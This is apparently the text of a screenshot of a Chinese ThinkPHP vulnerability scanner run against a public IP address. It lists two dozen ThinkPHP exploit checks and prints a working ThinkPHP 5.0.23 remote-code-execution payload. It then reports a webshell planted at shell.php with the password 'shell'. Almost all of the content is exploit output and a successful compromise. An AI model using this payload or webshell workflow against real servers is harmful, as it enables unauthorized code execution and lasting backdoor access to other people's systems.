 Thinkphp漏洞检测工具 by Agony
配置 关于
URL: http://39.99.154.105/ 版本: ThinkPHP 5.0.23 RCE 验证 Clear
路径: 导入 批量检测 Getshell
检测信息 命令执行
检测所有漏洞中......
=====================================================================
[-] 不存在ThinkPHP 2 RCE
[-] 不存在ThinkPHP 5.0 RCE
[-] 不存在ThinkPHP 5.0.10 construct RCE
[-] 不存在ThinkPHP 5.0.22/5.1.29 RCE
[+] 存在ThinkPHP 5.0.23 RCE
Payload: http://39.99.154.105//?s=captcha&test=-1 Post: _method=__construct&filter[]=phpinfo&method=get&server[REQUEST_METHOD]=1
[-] 不存在ThinkPHP 5.0.24-5.1.30 RCE
[-] 不存在ThinkPHP 5 文件包含漏洞
[-] 不存在ThinkPHP 5 show-id RCE
[-] 不存在ThinkPHP 5 method filter RCE
[-] 不存在ThinkPHP 5 session include
[-] 不存在ThinkPHP 5 SQL注入漏洞 && 敏感信息泄露
[-] 不存在ThinkPHP 5.x 数据库信息泄露
[-] 不存在ThinkPHP 5.x 日志泄露
[-] 不存在ThinkPHP 3.x RCE
[-] 不存在ThinkPHP 3.x 日志泄露
[-] 不存在ThinkPHP 3.x Log RCE
[-] 不存在ThinkPHP 6.x 日志泄露
[-] 不存在ThinkPHP 6 文件包含漏洞
[-] 不存在ThinkPHP 6 session文件写入
[-] 不存在ThinkPHP catch 命令执行漏洞
[-] 不存在ThinkPHP check-code sql注入漏洞
[-] 不存在ThinkPHP multi sql注入 && 信息泄露漏洞
[-] 不存在ThinkPHP orderid sql注入
[-] 不存在ThinkPHP update sql注入
[-] 不存在ThinkPHP recent_xff sql注入
[+] http://39.99.154.105//shell.php Pass:shell